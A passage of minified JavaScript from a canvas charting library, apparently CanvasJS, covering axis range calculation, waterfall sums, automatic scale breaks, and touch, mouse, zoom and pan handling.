if(g<e&&u)continue;c.dataPoints[x].label&&(t.axisX.labels[e]=c.dataPoints[x].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),null===i?s.viewPortMin===e&&d<e&&(s.viewPortMin=d):(t.yTotals[e]=(t.yTotals[e]?t.yTotals[e]:0)+i,0<=i?o=!0:i<0&&(l=!0),r[e]=r[e]?r[e]+Math.abs(i):Math.abs(i))}}c.axisX.valueType=c.xValueType=n?"dateTime":"number"}t.axisY.logarithmic?(a.max=K(a.viewPortMax)?99*Math.pow(t.axisY.logarithmBase,-.05):Math.max(a.viewPortMax,99*Math.pow(t.axisY.logarithmBase,-.05)),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&!l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?1:Math.min(a.viewPortMin,1)):o&&l?(a.max=K(a.viewPortMax)?99:Math.max(a.viewPortMax,99),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)):!o&&l&&(a.max=K(a.viewPortMax)?-1:Math.max(a.viewPortMax,-1),a.min=K(a.viewPortMin)?-99:Math.min(a.viewPortMin,-99)),a.viewPortMin=a.min,a.viewPortMax=a.max,t.dataPointYSums=r}},l.prototype._processMultiYPlotUnit=function(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a,s,n=t.axisY.dataInfo,o=t.axisX.dataInfo,l=!1,r=0;r<t.dataSeriesIndexes.length;r++){var h,d,c,x=this.data[t.dataSeriesIndexes[r]],p=0,u=!1,m=!1;if("normal"===x.axisPlacement||"xySwapped"===x.axisPlacement)var g=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,b=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((x.dataPoints[p].x&&x.dataPoints[p].x.getTime||"dateTime"===x.xValueType)&&(l=!0),p=0;p<x.dataPoints.length;p++){if(void 0===x.dataPoints[p].x&&(x.dataPoints[p].x=p+(t.axisX.logarithmic?1:0)),e=x.dataPoints[p].x.getTime?(l=!0,x.dataPoints[p].x.getTime()):x.dataPoints[p].x,(i=x.dataPoints[p].y)&&i.length){a=Math.min.apply(null,i),s=Math.max.apply(null,i),d=!0;for(var y=0;y<i.length;y++)null===i.k&&(d=!1);d&&(u||(c=h),h=e)}if(e<o.min&&(o.min=e),e>o.max&&(o.max=e),a<n.min&&(n.min=a),s>n.max&&(n.max=s),0<p&&(t.axisX.logarithmic?((d=e/x.dataPoints[p-1].x)<1&&(d=1/d),o.minDiff>d&&1!==d&&(o.minDiff=d)):((d=e-x.dataPoints[p-1].x)<0&&(d*=-1),o.minDiff>d&&0!==d&&(o.minDiff=d)),i&&null!==i[0]&&x.dataPoints[p-1].y&&null!==x.dataPoints[p-1].y[0]&&(t.axisY.logarithmic?((d=i[0]/x.dataPoints[p-1].y[0])<1&&(d=1/d),n.minDiff>d&&1!==d&&(n.minDiff=d)):((d=i[0]-x.dataPoints[p-1].y[0])<0&&(d*=-1),n.minDiff>d&&0!==d&&(n.minDiff=d)))),!(e<g)||u){if(!u&&(u=!0,0<p)){p-=2,h=c;continue}if(b<e&&!m)m=!0;else if(b<e&&m)continue;if(x.dataPoints[p].label&&(t.axisX.labels[e]=x.dataPoints[p].label),e<o.viewPortMin&&(o.viewPortMin=e),e>o.viewPortMax&&(o.viewPortMax=e),o.viewPortMin===e&&i)for(y=0;y<i.length;y++)if(null===i[y]&&h<e){o.viewPortMin=h;break}null===i?o.viewPortMin===e&&h<e&&(o.viewPortMin=h):(a<n.viewPortMin&&(n.viewPortMin=a),s>n.viewPortMax&&(n.viewPortMax=s))}}x.axisX.valueType=x.xValueType=l?"dateTime":"number"}},l.prototype._processSpecificPlotUnit=function(t){if("waterfall"===t.type&&t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1))for(var e,i,a=t.axisY.dataInfo,s=t.axisX.dataInfo,n=!1,o=0;o<t.dataSeriesIndexes.length;o++){var l=this.data[t.dataSeriesIndexes[o]],r=0,h=!1,d=!1,c=e=0;if("normal"===l.axisPlacement||"xySwapped"===l.axisPlacement)var x=t.axisX.sessionVariables.newViewportMinimum?t.axisX.sessionVariables.newViewportMinimum:this.options.axisX&&this.options.axisX.viewportMinimum?this.options.axisX.viewportMinimum:this.options.axisX&&this.options.axisX.minimum?this.options.axisX.minimum:t.axisX.logarithmic?0:-1/0,p=t.axisX.sessionVariables.newViewportMaximum?t.axisX.sessionVariables.newViewportMaximum:this.options.axisX&&this.options.axisX.viewportMaximum?this.options.axisX.viewportMaximum:this.options.axisX&&this.options.axisX.maximum?this.options.axisX.maximum:1/0;for((l.dataPoints[r].x&&l.dataPoints[r].x.getTime||"dateTime"===l.xValueType)&&(n=!0),r=0;r<l.dataPoints.length;r++)void 0!==l.dataPoints[r].isCumulativeSum&&!0===l.dataPoints[r].isCumulativeSum?(l.dataPointEOs[r].cumulativeSumYStartValue=0,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:l.dataPointEOs[r-1].cumulativeSum):void 0!==l.dataPoints[r].isIntermediateSum&&!0===l.dataPoints[r].isIntermediateSum?(l.dataPointEOs[r].cumulativeSumYStartValue=c,l.dataPointEOs[r].cumulativeSum=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPoints[r].y=0===r?0:e,c=0===r?0:l.dataPointEOs[r-1].cumulativeSum,e=0):(i="number"!=typeof l.dataPoints[r].y?0:l.dataPoints[r].y,l.dataPointEOs[r].cumulativeSumYStartValue=0===r?0:l.dataPointEOs[r-1].cumulativeSum,l.dataPointEOs[r].cumulativeSum=0===r?i:l.dataPointEOs[r-1].cumulativeSum+i,e+=i);for(r=0;r<l.dataPoints.length;r++)if(void 0===l.dataPoints[r].x&&(l.dataPoints[r].x=r+(t.axisX.logarithmic?1:0)),e=l.dataPoints[r].x.getTime?(n=!0,l.dataPoints[r].x.getTime()):l.dataPoints[r].x,i=l.dataPoints[r].y,e<s.min&&(s.min=e),e>s.max&&(s.max=e),l.dataPointEOs[r].cumulativeSum<a.min&&(a.min=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.max&&(a.max=l.dataPointEOs[r].cumulativeSum),0<r&&(t.axisX.logarithmic?((c=e/l.dataPoints[r-1].x)<1&&(c=1/c),s.minDiff>c&&1!==c&&(s.minDiff=c)):((c=e-l.dataPoints[r-1].x)<0&&(c*=-1),s.minDiff>c&&0!==c&&(s.minDiff=c)),null!==i&&null!==l.dataPoints[r-1].y&&(t.axisY.logarithmic?((i=l.dataPointEOs[r].cumulativeSum/l.dataPointEOs[r-1].cumulativeSum)<1&&(i=1/i),a.minDiff>i&&1!==i&&(a.minDiff=i)):((i=l.dataPointEOs[r].cumulativeSum-l.dataPointEOs[r-1].cumulativeSum)<0&&(i*=-1),a.minDiff>i&&0!==i&&(a.minDiff=i)))),!(e<x)||h){if(!h&&(h=!0,0<r)){r-=2;continue}if(p<e&&!d)d=!0;else if(p<e&&d)continue;l.dataPoints[r].label&&(t.axisX.labels[e]=l.dataPoints[r].label),e<s.viewPortMin&&(s.viewPortMin=e),e>s.viewPortMax&&(s.viewPortMax=e),0<r&&(l.dataPointEOs[r-1].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r-1].cumulativeSum),l.dataPointEOs[r-1].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r-1].cumulativeSum)),l.dataPointEOs[r].cumulativeSum<a.viewPortMin&&(a.viewPortMin=l.dataPointEOs[r].cumulativeSum),l.dataPointEOs[r].cumulativeSum>a.viewPortMax&&(a.viewPortMax=l.dataPointEOs[r].cumulativeSum)}l.axisX.valueType=l.xValueType=n?"dateTime":"number"}},l.prototype.calculateAutoBreaks=function(){function t(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)){var e=t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks,i=t.axisY.scaleBreaks&&t.axisY.scaleBreaks.autoCalculate&&1<=t.axisY.scaleBreaks.maxNumberOfAutoBreaks;if(e||i)for(var a,s,n=t.axisY.dataInfo,o=(d=t.axisX.dataInfo).min,l=d.max,r=n.min,h=n.max,d=d._dataRanges,c=(n=n._dataRanges,0),x=0;x<t.dataSeriesIndexes.length;x++){var p=g.data[t.dataSeriesIndexes[x]];if(!(p.dataPoints.length<4))for(c=0;c<p.dataPoints.length;c++)if(e&&(s=(l+1-o)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(a=p.dataPoints[c].x.getTime?p.dataPoints[c].x.getTime():p.dataPoints[c].x)<d[s=Math.floor((a-o)/s)].min&&(d[s].min=a),a>d[s].max&&(d[s].max=a)),i){var u=(h+1-r)*Math.max(parseFloat(t.axisY.scaleBreaks.collapsibleThreshold)||10,10)/100;if((a="waterfall"===t.type?p.dataPointEOs[c].cumulativeSum:p.dataPoints[c].y)&&a.length)for(var m=0;m<a.length;m++)s=Math.floor((a[m]-r)/u),a[m]<n[s].min&&(n[s].min=a[m]),a[m]>n[s].max&&(n[s].max=a[m]);else K(a)||(a<n[s=Math.floor((a-r)/u)].min&&(n[s].min=a),a>n[s].max&&(n[s].max=a))}}}}function e(t){if(t.dataSeriesIndexes&&!(t.dataSeriesIndexes.length<1)&&t.axisX.scaleBreaks&&t.axisX.scaleBreaks.autoCalculate&&1<=t.axisX.scaleBreaks.maxNumberOfAutoBreaks)for(var e,i=t.axisX.dataInfo,a=i.min,s=i.max,n=i._dataRanges,o=0,l=0;l<t.dataSeriesIndexes.length;l++){var r=g.data[t.dataSeriesIndexes[l]];if(!(r.dataPoints.length<4))for(o=0;o<r.dataPoints.length;o++)e=(s+1-a)*Math.max(parseFloat(t.axisX.scaleBreaks.collapsibleThreshold)||10,10)/100,(i=r.dataPoints[o].x.getTime?r.dataPoints[o].x.getTime():r.dataPoints[o].x)<n[e=Math.floor((i-a)/e)].min&&(n[e].min=i),i>n[e].max&&(n[e].max=i)}}for(var i,g=this,a=!1,s=0;s<this._axes.length;s++)if(this._axes[s].scaleBreaks&&this._axes[s].scaleBreaks.autoCalculate&&1<=this._axes[s].scaleBreaks.maxNumberOfAutoBreaks){a=!0,this._axes[s].dataInfo._dataRanges=[];for(var n=0;n<100/Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10);n++)this._axes[s].dataInfo._dataRanges.push({min:1/0,max:-1/0})}if(a){for(s=0;s<this.plotInfo.plotTypes.length;s++)for(a=this.plotInfo.plotTypes[s],n=0;n<a.plotUnits.length;n++)"line"===(i=a.plotUnits[n]).type||"stepLine"===i.type||"spline"===i.type||"column"===i.type||"area"===i.type||"stepArea"===i.type||"splineArea"===i.type||"bar"===i.type||"bubble"===i.type||"scatter"===i.type||"candlestick"===i.type||"ohlc"===i.type||"rangeColumn"===i.type||"rangeBar"===i.type||"rangeArea"===i.type||"rangeSplineArea"===i.type||"waterfall"===i.type||"error"===i.type||"boxAndWhisker"===i.type?t(i):0<=i.type.indexOf("stacked")&&e(i);for(s=0;s<this._axes.length;s++)if(this._axes[s].dataInfo._dataRanges){var o=this._axes[s].dataInfo.min;i=(this._axes[s].dataInfo.max+1-o)*Math.max(parseFloat(this._axes[s].scaleBreaks.collapsibleThreshold)||10,10)/100;var l,r,h=this._axes[s].dataInfo._dataRanges;a=[];if(this._axes[s].dataInfo.dataPointYPositiveSums){var d=this._axes[s].dataInfo.dataPointYPositiveSums;for(n in l=h,d)if(d.hasOwnProperty(n)&&!isNaN(n)&&!K(r=d[n])){var c=Math.floor((r-o)/i);r<l[c].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)}delete this._axes[s].dataInfo.dataPointYPositiveSums}if(this._axes[s].dataInfo.dataPointYNegativeSums){for(n in l=h,d=this._axes[s].dataInfo.dataPointYNegativeSums)d.hasOwnProperty(n)&&!isNaN(n)&&(K(r=-1*d[n])||(r<l[c=Math.floor((r-o)/i)].min&&(l[c].min=r),r>l[c].max&&(l[c].max=r)));delete this._axes[s].dataInfo.dataPointYNegativeSums}for(n=0;n<h.length-1;n++)if(l=h[n].max,isFinite(l))for(;n<h.length-1;){if(o=h[n+1].min,isFinite(o)){i<(r=o-l)&&a.push({diff:r,start:l,end:o});break}n++}if(this._axes[s].scaleBreaks.customBreaks)for(n=0;n<this._axes[s].scaleBreaks.customBreaks.length;n++)for(i=0;i<a.length;i++)(this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].start&&a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].startValue&&this._axes[s].scaleBreaks.customBreaks[n].startValue<=a[i].end||a[i].start<=this._axes[s].scaleBreaks.customBreaks[n].endValue&&this._axes[s].scaleBreaks.customBreaks[n].endValue<=a[i].end)&&(a.splice(i,1),i--);for(a.sort(function(t,e){return e.diff-t.diff}),n=0;n<Math.min(a.length,this._axes[s].scaleBreaks.maxNumberOfAutoBreaks);n++)x=a[n].start,p=a[n].end,u=this._axes[s].logarithmic?this._axes[s].dataInfo.max/this._axes[s].dataInfo.min:this._axes[s].dataInfo.max-this._axes[s].dataInfo.min,i=this._axes[s].logarithmic?((u=Math.pow(Math.min(u*x/p,p/x),.2))<=1&&(u=Math.pow(x<1?1/x:Math.min(p/x,x),.25)),{startValue:x*u,endValue:p/u}):((u=.2*Math.min(u-p+x,p-x))<=0&&(u=.25*Math.min(p-x,Math.abs(x))),{startValue:x+u,endValue:p-u}),this._axes[s].scaleBreaks.autoBreaks.push(new m(this,"autoBreaks",i,n,++this._eventManager.lastObjectId,this._axes[s].scaleBreaks)),this._axes[s].scaleBreaks._appliedBreaks.push(this._axes[s].scaleBreaks.autoBreaks[this._axes[s].scaleBreaks.autoBreaks.length-1]);this._axes[s].scaleBreaks._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue})}}var x,p,u},l.prototype.getDataPointAtXY=function(t,e,i){i=i||!1;for(var a=[],s=this._dataInRenderedOrder.length-1;0<=s;s--){var n;(n=this._dataInRenderedOrder[s].getDataPointAtXY(t,e,i))&&a.push(n)}for(t=null,e=!1,i=0;i<a.length;i++)if(("line"===a[i].dataSeries.type||"stepLine"===a[i].dataSeries.type||"area"===a[i].dataSeries.type||"stepArea"===a[i].dataSeries.type)&&(s=P("markerSize",a[i].dataPoint,a[i].dataSeries)||8,a[i].distance<=s/2)){e=!0;break}for(i=0;i<a.length;i++)e&&"line"!==a[i].dataSeries.type&&"stepLine"!==a[i].dataSeries.type&&"area"!==a[i].dataSeries.type&&"stepArea"!==a[i].dataSeries.type||(t?a[i].distance<=t.distance&&(t=a[i]):t=a[i]);return t},l.prototype.getObjectAtXY=function(t,e,i){var a=null;if(i=this.getDataPointAtXY(t,e,i||!1))a=i.dataSeries.dataPointIds[i.dataPointIndex];else if($)a=k(t,e,this._eventManager.ghostCtx);else for(i=0;i<this.legend.items.length;i++){var s=this.legend.items[i];t>=s.x1&&t<=s.x2&&e>=s.y1&&e<=s.y2&&(a=s.id)}return a},l.prototype.getAutoFontSize=et,l.prototype.resetOverlayedCanvas=function(){this.overlaidCanvasCtx.clearRect(0,0,this.width,this.height)},l.prototype.clearCanvas=tt,l.prototype.attachEvent=function(t){this._events.push(t)},l.prototype._touchEventHandler=function(t){if(t.changedTouches&&this.interactivityEnabled){var e=[],i=t.changedTouches,a=i?i[0]:t,s=null;switch(t.type){case"touchstart":case"MSPointerDown":e=["mousemove","mousedown"],this._lastTouchData=at(a),this._lastTouchData.time=new Date;break;case"touchmove":case"MSPointerMove":e=["mousemove"];break;case"touchend":case"MSPointerUp":var n=this._lastTouchData&&this._lastTouchData.time?new Date-this._lastTouchData.time:0;e="touchstart"===this._lastTouchEventType||"MSPointerDown"===this._lastTouchEventType||n<300?["mouseup","click"]:["mouseup"];break;default:return}if(!(i&&1<i.length)){(s=at(a)).time=new Date;try{var o=s.y-this._lastTouchData.y;n=s.time-this._lastTouchData.time;(1<Math.abs(o)&&this._lastTouchData.scroll||5<Math.abs(o)&&n<250)&&(this._lastTouchData.scroll=!0)}catch(t){}if(this._lastTouchEventType=t.type,this._lastTouchData.scroll&&this.zoomEnabled)this.isDrag&&this.resetOverlayedCanvas(),this.isDrag=!1;else for(i=0;i<e.length;i++)s=e[i],(o=document.createEvent("MouseEvent")).initMouseEvent(s,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(o),(!K(this._lastTouchData.scroll)&&!this._lastTouchData.scroll||!this._lastTouchData.scroll&&250<n||"click"===s)&&(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault())}}},l.prototype._dispatchRangeEvent=function(t,e){var i={chart:this};i.type=t,i.trigger=e;var a=[];this.axisX&&0<this.axisX.length&&a.push("axisX"),this.axisX2&&0<this.axisX2.length&&a.push("axisX2"),this.axisY&&0<this.axisY.length&&a.push("axisY"),this.axisY2&&0<this.axisY2.length&&a.push("axisY2");for(var s=0;s<a.length;s++)if(K(i[a[s]])&&(i[a[s]]=[]),"axisY"===a[s])for(var n=0;n<this.axisY.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisY2"===a[s])for(n=0;n<this.axisY2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX"===a[s])for(n=0;n<this.axisX.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});else if("axisX2"===a[s])for(n=0;n<this.axisX2.length;n++)i[a[s]].push({viewportMinimum:this[a[s]][n].sessionVariables.newViewportMinimum,viewportMaximum:this[a[s]][n].sessionVariables.newViewportMaximum});this.dispatchEvent(t,i,this)},l.prototype._mouseEventHandler=function(t){void 0===t.target&&t.srcElement&&(t.target=t.srcElement);var e,i,a=at(t),s=t.type;if(t.which?i=3==t.which:t.button&&(i=2==t.button),l.capturedEventParam&&(e=l.capturedEventParam,"mouseup"===s&&(l.capturedEventParam=null,e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",e.chart._mouseEventHandler,!1)),e.hasOwnProperty(s)&&("mouseup"!==s||e.chart.overlaidCanvas.releaseCapture?t.target!==e.chart.overlaidCanvas&&$||e[s].call(e.context,a.x,a.y):t.target!==e.chart.overlaidCanvas&&(e.chart.isDrag=!1))),this.interactivityEnabled)if(this._ignoreNextEvent)this._ignoreNextEvent=!1;else if(t.preventManipulation&&t.preventManipulation(),t.preventDefault&&t.preventDefault(),E&&window.console&&(window.console.log(s+" --\x3e x: "+a.x+"; y:"+a.y),i&&window.console.log(t.which),"mouseup"===s&&window.console.log("mouseup")),!i){if(!l.capturedEventParam&&this._events){for(var n=0;n<this._events.length;n++)if(this._events[n].hasOwnProperty(s)){if(i=(e=this._events[n]).bounds,a.x>=i.x1&&a.x<=i.x2&&a.y>=i.y1&&a.y<=i.y2){e[s].call(e.context,a.x,a.y),"mousedown"===s&&!0===e.capture?(l.capturedEventParam=e,this.overlaidCanvas.setCapture?this.overlaidCanvas.setCapture():document.documentElement.addEventListener("mouseup",this._mouseEventHandler,!1)):"mouseup"===s&&(e.chart.overlaidCanvas.releaseCapture?e.chart.overlaidCanvas.releaseCapture():document.documentElement.removeEventListener("mouseup",this._mouseEventHandler,!1));break}e=null}t.target.style.cursor=e&&e.cursor?e.cursor:this._defaultCursor}s=this.plotArea,(a.x<s.x1||a.x>s.x2||a.y<s.y1||a.y>s.y2)&&(this.toolTip&&this.toolTip.enabled?this.toolTip.hide():this.resetOverlayedCanvas()),this.isDrag&&this.zoomEnabled||!this._eventManager||this._eventManager.mouseEventHandler(t)}},l.prototype._plotAreaMouseDown=function(t,e){this.isDrag=!0,this.dragStartPoint={x:t,y:e}},l.prototype._plotAreaMouseUp=function(t,e){if(("normal"===this.plotInfo.axisPlacement||"xySwapped"===this.plotInfo.axisPlacement)&&this.isDrag){var i=e-this.dragStartPoint.y,a=t-this.dragStartPoint.x,s=0<=this.zoomType.indexOf("x"),n=0<=this.zoomType.indexOf("y"),o=!1;if(this.resetOverlayedCanvas(),"xySwapped"===this.plotInfo.axisPlacement){var l=n;n=s,s=l}if(this.panEnabled||this.zoomEnabled){if(this.panEnabled)for(s=n=0;s<this._axes.length;s++)(i=this._axes[s]).logarithmic?i.viewportMinimum<i.minimum?(n=i.minimum/i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum*n,i.sessionVariables.newViewportMaximum=i.viewportMaximum*n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum/i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum/n,i.sessionVariables.newViewportMaximum=i.viewportMaximum/n,o=!0):i.viewportMinimum<i.minimum?(n=i.minimum-i.viewportMinimum,i.sessionVariables.newViewportMinimum=i.viewportMinimum+n,i.sessionVariables.newViewportMaximum=i.viewportMaximum+n,o=!0):i.viewportMaximum>i.maximum&&(n=i.viewportMaximum-i.maximum,i.sessionVariables.newViewportMinimum=i.viewportMinimum-n,i.sessionVariables.newViewportMaximum=i.viewportMaximum-n,o=!0);else if((!s||2<Math.abs(a))&&(!n||2<Math.abs(i))&&this.zoomEnabled){if(!this.dragStartPoint)return;i=s?this.dragStartPoint.x:this.plotArea.x1,a=n?this.dragStartPoint.y:this.plotArea.y1,s=s?t:this.plotArea.x2,n=n?e:this.plotArea.y2,2<Math.abs(i-s)&&2<Math.abs(a-n)&&this._zoomPanToSelectedRegion(i,a,s,n)&&(o=!0)}o&&(this._ignoreNextEvent=!0,this._dispatchRangeEvent("rangeChanging","zoom"),this.render(),this._dispatchRangeEvent("rangeChanged","zoom"),o&&this.zoomEnabled&&"none"===this._zoomButton.style.display&&(S(this._zoomButton,this._resetButton),C(this,this._zoomButton,"pan"),C(this,this._resetButton,"reset")))}}if(this.isDrag=!1,"none"!==this.plotInfo.axisPlacement){if(this.resetOverlayedCanvas(),this.axisX&&0<this.axisX.length)for(o=0;o<this.axisX.length;o++)this.axisX[o].crosshair&&this.axisX[o].crosshair.enabled&&this.axisX[o].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(o=0;o<this.axisX2.length;o++)this.axisX2[o].crosshair&&this.axisX2[o].crosshair.enabled&&this.axisX2[o].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(o=0;o<this.axisY.length;o++)this.axisY[o].crosshair&&this.axisY[o].crosshair.enabled&&this.axisY[o].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(o=0;o<this.axisY2.length;o++)this.axisY2[o].crosshair&&this.axisY2[o].crosshair.enabled&&this.axisY2[o].renderCrosshair(t,e)}},l.prototype._plotAreaMouseMove=function(t,e){if(this.isDrag&&"none"!==this.plotInfo.axisPlacement){var i=0,a=0,s=i=null,n=(s=0<=this.zoomType.indexOf("x"),0<=this.zoomType.indexOf("y")),o=this;if("xySwapped"===this.plotInfo.axisPlacement&&(i=n,n=s,s=i),i=this.dragStartPoint.x-t,a=this.dragStartPoint.y-e,2<Math.abs(i)&&Math.abs(i)<8&&(this.panEnabled||this.zoomEnabled)?this.toolTip.hide():this.panEnabled||this.zoomEnabled||this.toolTip.mouseMoveHandler(t,e),(!s||2<Math.abs(i)||!n||2<Math.abs(a))&&(this.panEnabled||this.zoomEnabled))if(this.panEnabled)s={x1:s?this.plotArea.x1+i:this.plotArea.x1,y1:n?this.plotArea.y1+a:this.plotArea.y1,x2:s?this.plotArea.x2+i:this.plotArea.x2,y2:n?this.plotArea.y2+a:this.plotArea.y2},clearTimeout(o._panTimerId),o._panTimerId=setTimeout((d=s.x1,c=s.y1,x=s.x2,p=s.y2,function(){o._zoomPanToSelectedRegion(d,c,x,p,!0)&&(o._dispatchRangeEvent("rangeChanging","pan"),o.render(),o._dispatchRangeEvent("rangeChanged","pan"),o.dragStartPoint.x=t,o.dragStartPoint.y=e)}),0);else if(this.zoomEnabled){this.resetOverlayedCanvas(),i=this.overlaidCanvasCtx.globalAlpha,this.overlaidCanvasCtx.fillStyle="#A89896";a=s?this.dragStartPoint.x:this.plotArea.x1;var l=n?this.dragStartPoint.y:this.plotArea.y1,r=s?t-this.dragStartPoint.x:this.plotArea.x2-this.plotArea.x1,h=n?e-this.dragStartPoint.y:this.plotArea.y2-this.plotArea.y1;this.validateRegion(a,l,s?t:this.plotArea.x2-this.plotArea.x1,n?e:this.plotArea.y2-this.plotArea.y1,"xy"!==this.zoomType).isValid&&(this.resetOverlayedCanvas(),this.overlaidCanvasCtx.fillStyle="#99B2B5"),this.overlaidCanvasCtx.globalAlpha=.7,this.overlaidCanvasCtx.fillRect(a,l,r,h),this.overlaidCanvasCtx.globalAlpha=i}}else if(this.toolTip.mouseMoveHandler(t,e),"none"!==this.plotInfo.axisPlacement){if(this.axisX&&0<this.axisX.length)for(s=0;s<this.axisX.length;s++)this.axisX[s].crosshair&&this.axisX[s].crosshair.enabled&&this.axisX[s].renderCrosshair(t,e);if(this.axisX2&&0<this.axisX2.length)for(s=0;s<this.axisX2.length;s++)this.axisX2[s].crosshair&&this.axisX2[s].crosshair.enabled&&this.axisX2[s].renderCrosshair(t,e);if(this.axisY&&0<this.axisY.length)for(s=0;s<this.axisY.length;s++)this.axisY[s].crosshair&&this.axisY[s].crosshair.enabled&&this.axisY[s].renderCrosshair(t,e);if(this.axisY2&&0<this.axisY2.length)for(s=0;s<this.axisY2.length;s++)this.axisY2[s].crosshair&&this.axisY2[s].crosshair.enabled&&this.axisY2[s].renderCrosshair(t,e)}var d,c,x,p},l.prototype._zoomPanToSelectedRegion=function(t,e,i,a,s){if(e=(t=this.validateRegion(t,e,i,a,s)).axesWithValidRange,i=t.axesRanges,t.isValid)for(a=0;a<e.length;a++)s=i[a],e[a].setViewPortRange(s.val1,s.val2),this.syncCharts&&this.syncCharts(s.val1,s.val2);return t.isValid},l.prototype.validateRegion=function(t,e,i,a,s){s=s||!1;for(var n=0<=this.zoomType.indexOf("x"),o=0<=this.zoomType.indexOf("y"),l=!1,r=[],h=[],d=[],c=0;c<this._axes.length;c++)("axisX"===this._axes[c].type&&n||"axisY"===this._axes[c].type&&o)&&h.push(this._axes[c]);for(o=0;o<h.length;o++){n=!1;var x=(c=h[o]).convertPixelToValue({x:t,y:e});if((u=c.convertPixelToValue({x:i,y:a}))<x){var p=u,u=x;x=p}if(c.scaleBreaks)for(p=0;!n&&p<c.scaleBreaks._appliedBreaks.length;p++)n=c.scaleBreaks._appliedBreaks[p].startValue<=x&&c.scaleBreaks._appliedBreaks[p].endValue>=u;if(isFinite(c.dataInfo.minDiff))if(p=c.getApparentDifference(x,u,null,!0),n||!(this.panEnabled&&c.scaleBreaks&&c.scaleBreaks._appliedBreaks.length)&&(c.logarithmic&&p<Math.pow(c.dataInfo.minDiff,3)||!c.logarithmic&&p<3*Math.abs(c.dataInfo.minDiff))||x<c.minimum||u>c.maximum){if(!s){l=!1;break}}else r.push(c),d.push({val1:x,val2:u}),l=!0}return{isValid:l,axesWithValidRange:r,axesRanges:d}},l.prototype.preparePlotArea=function(){var t=this.plotArea;if(!$&&(0<t.x1||0<t.y1)&&t.ctx.translate(t.x1,t.y1),(this.axisX[0]||this.axisX2[0])&&(this.axisY[0]||this.axisY2[0])){var e=this.axisX[0]?this.axisX[0].lineCoordinates:this.axisX2[0].lineCoordinates;if(this.axisY&&0<this.axisY.length&&this.axisY[0]){var i=this.axisY[0];t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1}this.axisY2&&0<this.axisY2.length&&this.axisY2[0]&&(i=this.axisY2[0],t.x1=e.x1<e.x2?e.x1:i.lineCoordinates.x1,t.y1=e.y1<i.lineCoordinates.y1?e.y1:i.lineCoordinates.y1,t.x2=e.x2>i.lineCoordinates.x2?e.x2:i.lineCoordinates.x2,t.y2=e.y2>e.y1?e.y2:i.lineCoordinates.y2,t.width=t.x2-t.x1,t.height=t.y2-t.y1)}else e=this.layoutManager.getFreeSpace(),t.x1=e.x1,t.x2=e.x2,t.y1=e.y1,t.y2=e.y2,t.width=e.width,t.height=e.height;$||(t.canvas.width=t.width,t.canvas.height=t.height,t.canvas.style.left=t.x1+"px",t.canvas.style.top=t.y1+"px",(0<t.x1||0<t.y1)&&t.ctx.translate(-t.x1,-t.y1)),t.layoutManager=new L(t.x1,t.y1,t.x2,t.y2,2)},l.prototype.renderIndexLabels=function(t){var 